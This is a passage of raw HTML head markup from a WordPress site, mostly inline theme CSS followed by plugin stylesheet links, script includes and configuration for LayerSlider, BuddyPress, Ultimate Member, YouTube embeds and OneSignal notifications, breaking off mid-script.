span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #001fde;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #e0e3e6;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #001fde;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #001fde;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #e0e3e6;color: #001fde;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #babfc4;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #001fde;}.overlay-menu-toggle {color: #3144AD !important;background: transparent;}#Overlay {background: rgba(0,31,222,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3144AD;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #101720;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(16,23,32,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #717a84;}#Footer a {color: #474747;}#Footer a:hover {color: #474747;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #84888c;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #84888c;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #b7b7b7;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #717a84;}#Sliding-top a {color: #717a84;}#Sliding-top a:hover {color: #909aa5;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ffffff;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ffffff;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,31,222,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #001fde;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #001fde;}.image_frame {border-color: #f9f9f9;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #001fde;}.sliding_box .desc_wrapper:after {border-bottom-color: #001fde;}.counter .icon_wrapper i {color: #001fde;}.quick_fact .number-wrapper {color: #001fde;}.progress_bars .bars_list li .bar .progress {background-color: #001fde;}a:hover.icon_bar {color: #001fde !important;}a.content_link, a:hover.content_link {color: #414142;}a.content_link:before {border-bottom-color: #414142;}a.content_link:after {border-color: #414142;}.get_in_touch, .infobox {background-color: #f3a5ae;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f3a5ae;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #009bac;}.how_it_works .image .number {background: #009bac;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #001fde;}.trailer_box.plain .desc .subtitle {color: #001fde;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #001fde;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #001fde;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #009bac;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #009bac;}.list_item.lists_1 .list_left {background-color: #001fde;}.list_item .list_left {color: #001fde;}.feature_list ul li .icon i {color: #001fde;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #001fde;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #009bac;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #001fde;}.pricing-box .plan-inside ul li .yes {background: #001fde;}.pricing-box-box.pricing-box-featured {background: #001fde;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #626262;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255,255,255,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #009bac !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #009bac !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(217,221,225,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #d9dde1 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 48px;line-height: 48px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 21px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 22px;line-height: 22px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 29px;line-height: 29px;letter-spacing: 0px;}h2 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 80px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:50px 0}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.9' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
/* Others */
.highlight-right:after { background: #101720 !important; }
.highlight-right .wrap:last-child { background: #101720; }

.rev_slider .hebe .tp-tab-desc { font-family:inherit !important; }

/* Blog */
.blog:not(.single-post) #Content, 
.archive #Content { background-color: #2e3141; }

.pager_lm .pager_load_more { margin: 50px 0; padding: 0 30px; }
.pager_lm .pager_load_more .button_label { padding-left: 5px; }

/* Subheader */
.single-post #Subheader .title,
.single-post #Subheader .breadcrumbs { text-align: left; }

/* Filter */
#Filters { width: 100%; margin: 0; padding: 30px; box-sizing: border-box; font-size: 16px; color: #bbc1ca; }
#Filters, #Filters a { color: #fff; }
.style-simple #Filters .filters_wrapper ul li a:hover,
.style-simple #Filters .filters_wrapper ul li.current-cat a { color: #fff !important; }
.style-simple #Filters .filters_wrapper ul li a::after { background: #fff !important;  }

.section-filters .section_wrapper { margin: 0; max-width: 100% !important; }

/* Footer */
#Footer .footer_copy { border: 0; background: #232530; }

</style>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"71520358bf","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"71520358bf","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=11.2.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=11.2.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=11.2.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=11.2.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","security":"90c88b95d1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4' id='__ytprefs__-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.9' id='um-gdpr-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://metwo.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://metwo.com.br/wp-json/wp/v2/tags/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metwo.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metwo.com.br/wp-includes/wlwmanifest.xml" /> 

	<script type="text/javascript">var ajaxurl = 'https://metwo.com.br/wp-admin/admin-ajax.php';</script>

<meta property="fb:app_id" content="1617948934935731"/>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
